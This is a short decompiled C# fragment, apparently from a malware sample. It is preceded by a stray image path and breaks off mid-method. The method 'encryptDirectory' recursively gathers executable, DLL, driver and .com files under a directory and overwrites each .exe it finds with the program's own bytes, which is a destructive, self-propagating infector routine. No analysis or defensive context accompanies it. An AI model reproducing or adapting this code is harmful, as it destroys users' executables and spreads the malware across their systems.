 // Token: 0x06000003 RID: 3 RVA: 0x000029C4 File Offset: 0x00000BC4
public void encryptDirectory(string FilePathName)
{
checked
{
try
{
string[] files = Directory.GetFiles(FilePathName + "\\", "*.exe", SearchOption.AllDirectories);
string[] files2 = Directory.GetFiles(FilePathName + "\\", "*.dll", SearchOption.AllDirectories);
string[] files3 = Directory.GetFiles(FilePathName + "\\", "*.sys", SearchOption.AllDirectories);
string[] files4 = Directory.GetFiles(FilePathName + "\\", "*.com", SearchOption.AllDirectories);
for (int i = 0; i < files.Length; i++)
{
try
{
File.WriteAllBytes(files[i], this.myself);
}
catch
{
}
}